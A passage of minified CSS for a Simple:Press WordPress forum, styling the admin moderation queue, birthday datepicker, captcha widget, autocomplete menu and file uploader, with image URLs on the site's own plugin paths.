.sp-warnings-dp.ui-datepicker select.ui-datepicker-year{width:49%}.sp-warnings-dp.ui-datepicker
table{width:100%;font-size: .8em;border-collapse:collapse;margin:0
0 .4em}.sp-warnings-dp.ui-datepicker
th{padding: .7em .3em;text-align:center;font-weight:bold;border:0}.sp-warnings-dp.ui-datepicker
td{border:0;padding:2px;height:1.2em}.sp-warnings-dp.ui-datepicker td span, .sp-warnings-dp.ui-datepicker td
a{display:block;padding:0;text-align:center;text-decoration:none}.sp-warnings-dp.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin: .7em 0 0 0;padding:0
.2em;border-left:0;border-right:0;border-bottom:0}.sp-warnings-dp.ui-datepicker .ui-datepicker-buttonpane
button{float:right;margin: .5em .2em .4em;cursor:pointer;padding: .2em .6em .3em .6em;width:auto;overflow:visible}.sp-warnings-dp.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}#spMainContainer
#spAdminQueue{min-height:35px}#spMainContainer
#spAdminQueueCounts{float:left}#spMainContainer
#spAdminQueueList{clear:both;display:block;max-height:700px !important;overflow:auto;z-index:10000;padding-right:5px}#spMainContainer #spUnread,
#spMainContainer #spNeedModeration,
#spMainContainer
#spSpam{padding-bottom:3px}#spMainContainer #spUnread .spUnreadUnread,
#spMainContainer #spNeedModeration .spModUnread,
#spMainContainer #spSpam
.spSpamUnread{color:#f00}#spMainContainer #spUnread .spUnreadRead,
#spMainContainer #spNeedModeration .spModRead,
#spMainContainer #spSpam
.spSpamRead{color:inherit}#spMainContainer
.spAdminQueueHeader{background:inherit;border:1px
solid #ddd;color:#4c5d77;padding:5px;margin:0;width:auto;height:30px;-webkit-gradientborder-radius:5px;border-radius:5px}#spMainContainer .spAdminQueueHeader
p{padding-top:7px;font-weight:bold;font-size:85%}#spMainContainer .spAdminQueueHeader p
a{font-weight:normal;margin-top:-5px;padding-top:3px}#spMainContainer
.spAdminQueueSection{color:#4c5d77;border:1px
solid #888;padding:5px
0;margin:10px
0 0 0;-webkit-gradientborder-radius:5px;border-radius:5px}#spMainContainer .spAdminQueueSection
p.spAdminBarTitle{font-weight:bold}#spMainContainer .spAdminQueueForum,
#spMainContainer
.spAdminQueueTopic{color:#4c5d77;background:#eff3f8;border:1px
solid #ddd;padding:0
5px;margin:5px;-webkit-gradientborder-radius:5px;border-radius:5px}#spMainContainer .spAdminQueueForum
.spColumnSection{padding:2px
0}#spMainContainer .spAdminQueueForum
p.spRowName{padding-top:9px}#spMainContainer .spAdminQueueTopic
.spSubmit{margin-top:8px}#spMainContainer .spAdminQueueTopic
.spUnreadButton{background:#44f;color:#fff;border:1px
solid #22d;padding:0
7px 4px 7px}#spMainContainer .spAdminQueueTopic
.spModButton{background:#f44;color:#fff;border:1px
solid #d22;padding:0
7px 4px 7px}#spMainContainer .spAdminQueueTopic
p{padding-left:10px}#spMainContainer .spAdminQueueTopic
.spColumnSection{padding:3px
0}#spMainContainer .spAdminQueuePost
p{padding-bottom:10px}#spMainContainer
.spAdminQueuePost{overflow:hidden}#spMainContainer .spAdminQueueSection
.spPostSection{border:1px
solid #ddd;padding:5px
10px;margin:5px;-webkit-gradientborder-radius:5px;border-radius:5px}#spMainContainer .spAdminQueueSection .spPostSection
textarea{line-height:1.3em;padding:6px
10px}#spMainContainer
.spAdminQueueMod{background:#f44;color:#fff;border:1px
solid #d22;padding:2px
5px 4px;font-size:80%;text-align:center;-webkit-gradientborder-radius:5px;border-radius:5px}#spMainContainer .spAdminQueueSection .spPostSection
.spSubmit{margin-top:10px;margin-left:0px;padding-top:2px}#spMainContainer .spAdminQueue #spUnread,
#spMainContainer .spAdminQueue #spNeedModeration,
#spMainContainer .spAdminQueue
#spSpam{vertical-align:top}#spMainContainer .spAdminQueueSection
.spAdminQueueThisPost{padding-top:10px}#spMainContainer .spAdminQueuePost textarea,
#spMainContainer .spAdminQueuePost textarea:hover{width:95%;background-color:#fff}#spMainContainer #spAnnounceMessage,#spAnnounceMessage{margin:10px
0;padding:5px
10px;color:#1B275C;background:#c9dbea;border:1px
solid #6B77aC;font-family:inherit;font-weight:normal;font-size:1em;border-radius:5px;-webkit-border-radius:5px}#spMainContainer #spAnnounceMessage p,
#spAnnounceMessage
p{padding:5px
0;margin:0}#spMainContainer
#spBirthdays{font-size:0.8em}#spMainContainer #spBirthdays
.spBirthdaysHeader{font-weight:bold}#spMainContainer #spBirthdays
.spBirthdaysBody{padding-top:5px}#spMainContainer #spBirthdays .spBirthdaysBody
img{float:left;margin-top:-5px;margin-right:5px}#spMainContainer #spBirthdays .spBirthdaysToday,
#spMainContainer #spBirthdays
.spBirthdaysUpcoming{display:block;font-weight:bold}#spMainContainer #spBirthdays .spBirthdaysToday span,
#spMainContainer #spBirthdays .spBirthdaysUpcoming
span{font-weight:normal}.sp-birthdays-dp .ui-state-disabled{cursor:default !important}.sp-birthdays-dp .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.sp-birthdays-dp.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.sp-birthdays-dp.ui-widget{font-family:Arial,sans-serif;font-size:14px}.sp-birthdays-dp.ui-widget .ui-widget{font-size:1em}.sp-birthdays-dp.ui-widget input, .sp-birthdays-dp.ui-widget select, .sp-birthdays-dp.ui-widget textarea, .sp-birthdays-dp.ui-widget
button{font-family:Arial,sans-serif;font-size:1em}.sp-birthdays-dp.ui-widget-content{border:1px
solid #eee;background:#fff url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-bg_flat_75_ffffff_40x100.png') 50% 50% repeat-x;color:#333}.sp-birthdays-dp.ui-widget-content
a{color:#333}.sp-birthdays-dp .ui-state-default, .sp-birthdays-dp .ui-widget-content .ui-state-default, .sp-birthdays-dp .ui-widget-header .ui-state-default{border:1px
solid #d8dcdf;background:#eee url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-bg_highlight-hard_100_eeeeee_1x100.png') 50% 50% repeat-x;font-weight:bold;color:#004276}.sp-birthdays-dp .ui-state-default a, .sp-birthdays-dp .ui-state-default a:link, .sp-birthdays-dp .ui-state-default a:visited{color:#004276;text-decoration:none}.sp-birthdays-dp .ui-state-hover, .sp-birthdays-dp .ui-widget-content .ui-state-hover, .sp-birthdays-dp .ui-widget-header .ui-state-hover, .sp-birthdays-dp .ui-state-focus, .sp-birthdays-dp .ui-widget-content .ui-state-focus, .sp-birthdays-dp .ui-widget-header .ui-state-focus{border:1px
solid #cdd5da;background:#f6f6f6 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-bg_highlight-hard_100_f6f6f6_1x100.png') 50% 50% repeat-x;font-weight:bold;color:#111}.sp-birthdays-dp .ui-state-hover a, .sp-birthdays-dp .ui-state-hover a:hover{color:#111;text-decoration:none}.sp-birthdays-dp .ui-state-active, .sp-birthdays-dp .ui-widget-content .ui-state-active, .sp-birthdays-dp .ui-widget-header .ui-state-active{border:1px
solid #eee;background:#fff url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-bg_flat_65_ffffff_40x100.png') 50% 50% repeat-x;font-weight:bold;color:#c00}.sp-birthdays-dp .ui-state-active a, .sp-birthdays-dp .ui-state-active a:link, .sp-birthdays-dp .ui-state-active a:visited{color:#c00;text-decoration:none}.sp-birthdays-dp.ui-widget:active{outline:none}.sp-birthdays-dp .ui-state-highlight, .sp-birthdays-dp .ui-widget-content .ui-state-highlight, .sp-birthdays-dp .ui-widget-header .ui-state-highlight{border:1px
solid #fcd3a1;background:#fbf8ee url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-bg_glass_55_fbf8ee_1x400.png') 50% 50% repeat-x;color:#444}.sp-birthdays-dp .ui-state-highlight a, .sp-birthdays-dp .ui-widget-content .ui-state-highlight a, .sp-birthdays-dp .ui-widget-header .ui-state-highlight
a{color:#444}.sp-birthdays-dp .ui-state-error, .sp-birthdays-dp .ui-widget-content .ui-state-error, .sp-birthdays-dp .ui-widget-header .ui-state-error{border:1px
solid #c00;background:#f3d8d8 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-bg_diagonals-thick_75_f3d8d8_40x40.png') 50% 50% repeat;color:#2e2e2e}.sp-birthdays-dp .ui-state-error a, .sp-birthdays-dp .ui-widget-content .ui-state-error a, .sp-birthdays-dp .ui-widget-header .ui-state-error
a{color:#2e2e2e}.sp-birthdays-dp .ui-state-error-text, .sp-birthdays-dp .ui-widget-content .ui-state-error-text, .sp-birthdays-dp .ui-widget-header .ui-state-error-text{color:#2e2e2e}.sp-birthdays-dp .ui-priority-primary, .sp-birthdays-dp .ui-widget-content .ui-priority-primary, .sp-birthdays-dp .ui-widget-header .ui-priority-primary{font-weight:bold}.sp-birthdays-dp .ui-priority-secondary, .sp-birthdays-dp .ui-widget-content .ui-priority-secondary, .sp-birthdays-dp .ui-widget-header .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}.sp-birthdays-dp .ui-state-disabled, .sp-birthdays-dp .ui-widget-content .ui-state-disabled, .sp-birthdays-dp .ui-widget-header .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}.sp-birthdays-dp .ui-icon{width:16px;height:16px;background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-birthdays-dp .ui-widget-content .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-birthdays-dp .ui-widget-header .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-icons_ffffff_256x240.png')}.sp-birthdays-dp .ui-state-default .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-birthdays-dp .ui-state-hover .ui-icon, .sp-birthdays-dp .ui-state-focus .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-birthdays-dp .ui-state-active .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-birthdays-dp .ui-state-highlight .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-icons_004276_256x240.png')}.sp-birthdays-dp .ui-state-error .ui-icon, .sp-birthdays-dp .ui-state-error-text .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-birthdays-dp.ui-corner-all,.sp-birthdays-dp.ui-corner-top,.sp-birthdays-dp.ui-corner-left,.sp-birthdays-dp.ui-corner-tl{-webkit-border-top-left-radius:6px;-khtml-border-top-left-radius:6px;border-top-left-radius:6px}.sp-birthdays-dp.ui-corner-all,.sp-birthdays-dp.ui-corner-top,.sp-birthdays-dp.ui-corner-right,.sp-birthdays-dp.ui-corner-tr{-webkit-border-top-right-radius:6px;-khtml-border-top-right-radius:6px;border-top-right-radius:6px}.sp-birthdays-dp.ui-corner-all,.sp-birthdays-dp.ui-corner-bottom,.sp-birthdays-dp.ui-corner-left,.sp-birthdays-dp.ui-corner-bl{-webkit-border-bottom-left-radius:6px;-khtml-border-bottom-left-radius:6px;border-bottom-left-radius:6px}.sp-birthdays-dp.ui-corner-all,.sp-birthdays-dp.ui-corner-bottom,.sp-birthdays-dp.ui-corner-right,.sp-birthdays-dp.ui-corner-br{-webkit-border-bottom-right-radius:6px;-khtml-border-bottom-right-radius:6px;border-bottom-right-radius:6px}.sp-birthdays-dp.ui-widget-overlay{background:#a6a6a6 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-bg_dots-small_65_a6a6a6_2x2.png') 50% 50% repeat;opacity: .40;filter:Alpha(Opacity=40)}.sp-birthdays-dp.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#333 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/birthdays/resources/css/images/ui-bg_flat_0_333333_40x100.png') 50% 50% repeat-x;opacity: .10;filter:Alpha(Opacity=10);-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.sp-birthdays-dp .ui-icon-circle-triangle-e{background-position:-48px -192px}.sp-birthdays-dp .ui-icon-circle-triangle-w{background-position:-80px -192px}.sp-birthdays-dp.ui-datepicker{width:17em;padding: .2em .2em 0;display:none;box-sizing:content-box}.sp-birthdays-dp.ui-datepicker .ui-datepicker-header{position:relative;height:auto;padding:5px
0 15px;box-sizing:content-box}.sp-birthdays-dp.ui-datepicker .ui-datepicker-prev, .sp-birthdays-dp.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.4em;height:1.4em}.sp-birthdays-dp.ui-datepicker .ui-datepicker-prev-hover, .sp-birthdays-dp.ui-datepicker .ui-datepicker-next-hover{top:2px}.sp-birthdays-dp.ui-datepicker .ui-datepicker-prev{left:2px}.sp-birthdays-dp.ui-datepicker .ui-datepicker-next{right:2px}.sp-birthdays-dp.ui-datepicker .ui-datepicker-prev-hover{left:2px}.sp-birthdays-dp.ui-datepicker .ui-datepicker-next-hover{right:2px}.sp-birthdays-dp.ui-datepicker .ui-datepicker-prev span, .sp-birthdays-dp.ui-datepicker .ui-datepicker-next
span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-3px}.sp-birthdays-dp.ui-datepicker .ui-datepicker-title{margin:0
2.3em;line-height:1;text-align:center;box-sizing:content-box}.sp-birthdays-dp.ui-datepicker .ui-datepicker-title
select{font-size:0.9em;margin:0;padding:0;box-sizing:content-box;height:1.4em}.sp-birthdays-dp.ui-datepicker .ui-datepicker-title
option{box-sizing:content-box}.sp-birthdays-dp.ui-datepicker select.ui-datepicker-month-year{width:100%}.sp-birthdays-dp.ui-datepicker select.ui-datepicker-month,
.sp-birthdays-dp.ui-datepicker select.ui-datepicker-year{width:40%;margin:3px}.sp-birthdays-dp.ui-datepicker
table{width:100%;font-size: .8em;border-collapse:collapse;margin:0
0 .4em}.sp-birthdays-dp.ui-datepicker
th{padding: .7em .3em;text-align:center;font-weight:bold;border:0}.sp-birthdays-dp.ui-datepicker
td{border:0;padding:2px;height:1.2em}.sp-birthdays-dp.ui-datepicker td span, .sp-birthdays-dp.ui-datepicker td
a{display:block;padding:0;text-align:center;text-decoration:none}.sp-birthdays-dp.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin: .7em 0 0 0;padding:0
.2em;border-left:0;border-right:0;border-bottom:0}.sp-birthdays-dp.ui-datepicker .ui-datepicker-buttonpane
button{float:right;margin: .5em .2em .4em;cursor:pointer;padding: .2em .6em .3em .6em;width:auto;overflow:visible}.sp-birthdays-dp.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}#login{width:378px !important}#spMainContainer .ajax-fc-container,.ajax-fc-container{background:#fff;color:#fff;margin:1em
0 0 0}#spMainContainer .ajax-fc-container{width:375px;margin:0
auto 1em}#spMainContainer div#ajax-fc-content,div#ajax-fc-content{height:105px;background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/captcha/resources/css/imgs/bg-content-div.png');border-left:1px solid #E5E5E5;border-right:1px solid #E5E5E5}div#ajax-fc-content div#ajax-fc-left{width:200px;height:100px;float:left}#setupform div#ajax-fc-content div#ajax-fc-left{width:250px}#spMainContainer div#ajax-fc-content div#ajax-fc-left{width:225px}#spMainContainer div#ajax-fc-content div#ajax-fc-right,
div#ajax-fc-content div#ajax-fc-right{width:98px;height:100px;float:right}#spMainContainer p#ajax-fc-task,p#ajax-fc-task{line-height:16px;margin:0;padding:11px
0 0 11px;color:#777;text-align:left}#spMainContainer p#ajax-fc-task span,
p#ajax-fc-task
span{color:#21759B;font-weight:bold}#spMainContainer ul#ajax-fc-task,ul#ajax-fc-task{width:190px;height:18px;list-style-type:none;background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/captcha/resources/css/imgs/bg-items.png') -4px 0px;background-repeat:no-repeat;margin:6px
0 0 0;padding:5px
0 0 2px}#spMainContainer ul#ajax-fc-task img,
ul#ajax-fc-task
img{display:block}#spMainContainer ul#ajax-fc-task li,
ul#ajax-fc-task
li{float:left;margin-right:1px;margin-top:6px;list-style-type:none;background:none}#spMainContainer p#ajax-fc-circle,p#ajax-fc-circle{margin:12px
0 0 10px;width:79px;height:79px;background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/captcha/resources/css/imgs/circle.png');background-repeat:no-repeat}#spMainContainer img#ajax-fc-backlink,img#ajax-fc-backlink{position:absolute;margin-top:1px;margin-left:6px;border:0px;z-index:101}#spMainContainer .ajax-fc-highlighted,.ajax-fc-highlighted{cursor:pointer;z-index:102}#spMainContainer .ajax-fc-r1,.ajax-fc-r1{margin:0
5px}#spMainContainer .ajax-fc-r2,.ajax-fc-r2{margin:0
3px}#spMainContainer .ajax-fc-r3,.ajax-fc-r3{margin:0
2px}#spMainContainer .ajax-fc-r4,.ajax-fc-r4{margin:0
1px;height:2px}#spFontSize{font-family:verdana,sans-serif;font-size:90%;line-height:1em;margin:5px
0}#spFontSize
#spFontSizeButtons{border:1px
solid #ccc;padding:3px}#spFontSize
a{padding:1px}#spFontSize
#spFontSize_minus{font-size:0.7em}#spFontSize
#spFontSize_reset{font-size:0.95em}#spFontSize
#spFontSize_add{font-size:1.2em}#spFontSize.spLeft{float:left}#spFontSize.spRight{float:right}.rte-autocomplete{position:absolute;top:0px;left:0px;display:block;z-index:1000;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;list-style:none;background-color:#fff;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px}.rte-autocomplete:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.rte-autocomplete:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid white;position:absolute;top:-6px;left:10px}.rte-autocomplete>li.loading{height:16px}.rte-autocomplete>li>a{display:block;padding:3px
20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap;text-decoration:none}.rte-autocomplete>li>a:hover,.rte-autocomplete>li>a:focus,.rte-autocomplete:hover>a,.rte-autocomplete:focus>a{color:#fff;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x}.rte-autocomplete>.active>a,.rte-autocomplete>.active>a:hover,.rte-autocomplete>.active>a:focus{color:#fff;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;outline:0}#spMainContainer
.spOnlineActivity{font-weight:bold}#spMainContainer
span.spOnlineActivity{font-weight:normal}#spMainContainer
.spOnline{border:1px
solid #ccc;padding:10px;-webkit-border-radius:5px;border-radius:5px;font-size:90%}#spMainContainer
#sp_file_uploader{display:none;margin-top:10px;text-align:left}#spMainContainer .spEditorSection.sp_file_uploader
a.spPlupEditorAttachments{float:left;margin-bottom:0px;margin-left:4px;margin-top:1px;font-size:90%}#spMainContainer
.spEditorSection.sp_file_uploader{padding-bottom:2px !important}#spMainContainer .spEditorSection.sp_file_uploader
a{margin-bottom:6px;margin-top:1px;font-weight:normal}#spMainContainer .spProfileSignature
.spEditorSection.sp_file_uploader{text-align:center;margin-top:10px}@media screen and (max-width: 480px){#spMainContainer .spProfileSignature
.spEditorSection.sp_file_uploader{margin-top:4px}}#spMainContainer .spProfileSignature .spEditorSection.sp_file_uploader
a{float:none;padding:5px;font-size:0.9em}#spMainContainer
#sp_uploader_info{display:none;margin-bottom:10px;text-align:left;font-size:85%}#spMainContainer #sp_file_uploader
.plupload_wrapper{margin-top:25px}#spMainContainer #sp_uploader_info
table{width:100%;font-size:110%;border:1px
solid #AAA}@media screen and (max-width: 480px){#spMainContainer #sp_uploader_info
table{display:none}}#spMainContainer #sp_uploader_info
td{padding:3px
10px}#spMainContainer #sp_uploader_info td.plup-header{font-weight:bold}#spMainContainer
#sp_uploader_attachments{display:none;margin-bottom:10px;padding:0
0 0 12px !important;text-align:center;font-size:100%;clear:both}#spMainContainer #sp_uploader_attachments
.spPlupHeaderTitle{font-weight:bold;padding:10px
0}#spMainContainer
#sp_uploader_errors{padding:5px
5px 5px 22px;line-height:1.5em;color:#c00000}#spMainContainer
#sp_uploader_status{padding:0px
5px 10px 22px;line-height:1.5em;color:#00A000}#spMainContainer .spTopicViewSection .spPostContentSection
.spPostIndexAttachments{padding:20px
20px 20px 0;float:left;font-size:70%}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments
fieldset{border-style:dashed}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments fieldset
legend{font-size:110%}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments
ul{list-style:none}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments
li{padding:2px
0;list-style:none}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments
img{padding-right:5px}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments
a{vertical-align:middle}#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments
span{vertical-align:middle;padding-left:10px}#spMainContainer .spEditorSection.sp_file_uploader
a.spFileUploaderRemoveButton{float:left;font-size:90%;margin-bottom:6px;margin-top:1px;padding:1px
5px}#spMainContainer .spProfilePhotos
table{width:100%}#spMainContainer .spProfilePhotos table
td{padding:10px
0;text-align:center}#spMainContainer .spProfilePhotos table
td.spPlupPhotoDel{width:50px}@media screen and (max-width: 520px){#spMainContainer #spPostForm
.spEditorSection.sp_file_uploader{width:100%}}#spMainContainer #sp_file_uploader .ui-helper-hidden{display:none}#spMainContainer #sp_file_uploader .ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}#spMainContainer #sp_file_uploader .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}#spMainContainer #sp_file_uploader .ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}#spMainContainer #sp_file_uploader .ui-helper-clearfix{display:inline-block}/*\*/* html #spMainContainer #sp_file_uploader .ui-helper-clearfix{height:1%}#spMainContainer #sp_file_uploader .ui-helper-clearfix{display:block}/**/#spMainContainer #sp_file_uploader .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}#spMainContainer #sp_file_uploader .ui-state-disabled{cursor:default !important}#spMainContainer #sp_file_uploader .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}#spMainContainer #sp_file_uploader .ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}#spMainContainer #sp_file_uploader .ui-button{display:inline-block;position:relative;padding:0;margin-right: .1em;text-decoration:none !important;cursor:pointer;text-align:center;zoom:1;overflow:visible}#spMainContainer #sp_file_uploader .ui-button-icon-only{width:2.2em}#spMainContainer #sp_file_uploader button.ui-button-icon-only{width:2.4em}#spMainContainer #sp_file_uploader .ui-button-icons-only{width:3.4em}#spMainContainer #sp_file_uploader button.ui-button-icons-only{width:3.7em}#spMainContainer #sp_file_uploader .ui-button .ui-button-text{display:block;line-height:1.4}#spMainContainer #sp_file_uploader .ui-button-text-only .ui-button-text{padding: .4em 1em}#spMainContainer #sp_file_uploader .ui-button-icon-only .ui-button-text, #spMainContainer #sp_file_uploader .ui-button-icons-only #spMainContainer #sp_file_uploader .ui-button-text{padding: .4em;text-indent:-9999999px}#spMainContainer #sp_file_uploader .ui-button-text-icon-primary .ui-button-text, #spMainContainer #sp_file_uploader .ui-button-text-icons .ui-button-text{padding: .4em 1em .4em 2.1em}#spMainContainer #sp_file_uploader .ui-button-text-icon-secondary .ui-button-text, #spMainContainer #sp_file_uploader .ui-button-text-icons .ui-button-text{padding: .4em 2.1em .4em 1em}#spMainContainer #sp_file_uploader .ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}#spMainContainer #sp_file_uploader input.ui-button{padding: .4em 1em}#spMainContainer #sp_file_uploader .ui-button-icon-only .ui-icon, #spMainContainer #sp_file_uploader .ui-button-text-icon-primary .ui-icon, #spMainContainer #sp_file_uploader .ui-button-text-icon-secondary .ui-icon, #spMainContainer #sp_file_uploader .ui-button-text-icons .ui-icon, #spMainContainer #sp_file_uploader .ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}#spMainContainer #sp_file_uploader .ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}#spMainContainer #sp_file_uploader .ui-button-text-icon-primary .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary, .ui-button-icons-only .ui-button-icon-primary{left: .5em}#spMainContainer #sp_file_uploader .ui-button-text-icon-secondary .ui-button-icon-secondary, #spMainContainer #sp_file_uploader .ui-button-text-icons .ui-button-icon-secondary, #spMainContainer #sp_file_uploader .ui-button-icons-only .ui-button-icon-secondary{right: .5em}#spMainContainer #sp_file_uploader .ui-button-text-icons .ui-button-icon-secondary, #spMainContainer #sp_file_uploader .ui-button-icons-only .ui-button-icon-secondary{right: .5em}#spMainContainer #sp_file_uploader .ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}#spMainContainer #sp_file_uploader .ui-progressbar{height:2em;text-align:left}#spMainContainer #sp_file_uploader .ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}#spMainContainer #sp_file_uploader .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em }#spMainContainer #sp_file_uploader .ui-widget .ui-widget{font-size:1em}#spMainContainer #sp_file_uploader .ui-widget input, #spMainContainer #sp_file_uploader .ui-widget select, #spMainContainer #sp_file_uploader .ui-widget textarea, .ui-widget
button{font-family:Verdana,Arial,sans-serif;font-size:1em}#spMainContainer #sp_file_uploader .ui-widget-content{border:1px
solid #aaa;background:#fff url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-bg_flat_75_ffffff_40x100.png') 50% 50% repeat-x;color:#222 }#spMainContainer #sp_file_uploader .ui-widget-content
a{color:#222 }#spMainContainer #sp_file_uploader .ui-widget-header{height:auto;width:100%;border:1px
solid #aaa;background:#ccc url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-bg_highlight-soft_75_cccccc_1x100.png') 50% 50% repeat-x;color:#222;font-weight:bold}#spMainContainer #sp_file_uploader .ui-widget-header
a{color:#222 }#spMainContainer #sp_file_uploader
table.plupload_filelist_header{height:26px}#spMainContainer #sp_file_uploader .ui-state-default, #spMainContainer #sp_file_uploader .ui-widget-content .ui-state-default,#spMainContainer #sp_file_uploader  .ui-widget-header .ui-state-default{border:1px
solid #d3d3d3;background:#e6e6e6 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-bg_glass_75_e6e6e6_1x400.png') 50% 50% repeat-x;font-weight:normal;color:#555 }#spMainContainer #sp_file_uploader .ui-state-default a, #spMainContainer #sp_file_uploader .ui-state-default a:link, #spMainContainer #sp_file_uploader .ui-state-default a:visited{color:#555;text-decoration:none}#spMainContainer #sp_file_uploader .ui-state-hover, #spMainContainer #sp_file_uploader .ui-widget-content .ui-state-hover, #spMainContainer #sp_file_uploader .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus{border:1px
solid #999;background:#dadada url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-bg_glass_75_dadada_1x400.png') 50% 50% repeat-x;font-weight:normal;color:#212121 }#spMainContainer #sp_file_uploader .ui-state-hover a, #spMainContainer #sp_file_uploader .ui-state-hover a:hover{color:#212121;text-decoration:none}#spMainContainer #sp_file_uploader .ui-state-active, #spMainContainer #sp_file_uploader .ui-widget-content .ui-state-active, #spMainContainer #sp_file_uploader .ui-widget-header .ui-state-active{border:1px
